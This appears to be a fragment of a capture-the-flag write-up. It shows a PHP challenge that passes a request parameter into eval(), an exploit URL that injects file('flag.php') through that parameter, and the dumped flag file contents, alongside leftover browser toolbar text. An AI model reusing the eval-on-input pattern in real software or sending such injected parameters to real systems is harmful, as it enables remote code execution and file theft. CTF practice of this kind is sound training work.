 array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo $flag; " [3]=> string(44) " #
flag{3120f6750aa39118f8823bf03ae03f30}; " [4]=> string(2) "?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Recorder Performance insights × Sources Network Performance Memory Application EditThisCookie HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://114.67.175.224:13672/?hello=file('flag.php')